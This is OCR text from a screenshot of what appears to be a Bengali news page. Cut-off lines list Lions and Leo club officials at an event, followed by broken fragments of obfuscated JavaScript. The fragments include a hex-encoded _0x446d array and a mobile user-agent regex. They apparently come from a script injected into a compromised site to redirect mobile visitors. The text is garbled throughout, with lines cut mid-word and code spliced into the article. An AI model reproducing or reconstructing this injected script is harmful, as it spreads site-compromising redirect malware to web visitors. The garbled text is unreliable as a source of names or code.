
ফ, জেলার প্রথম ভাইস জেলা গভর্নর লায়ন স্বদেশ রঞ্জন সাহা
য়ন এম কে বাশার বাহার পিএমজেএফ, লিও স্ট্যান্ডিং কমিটির
ু, লিও ক্লাবস চেয়ারপারসন লায়ন এ এইচ এম সাজ্জাদ শান্ত,
 রুবেল, জেলা সভাপতি লিও সাজিদা ইসলাম পারুল, সহ সভাপতি
লব, সেক্রেটারী লিও আশিকুর রহমান শিহাব, ট্রেজারার লিও মঈদুল
ানুল হক প্রিন্স, কো-চেয়ারম্যান লিও ওয়ালী আহমেদ, সেক্রেটারী
ীয়া রূপকথা প্রমুখ।
_0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-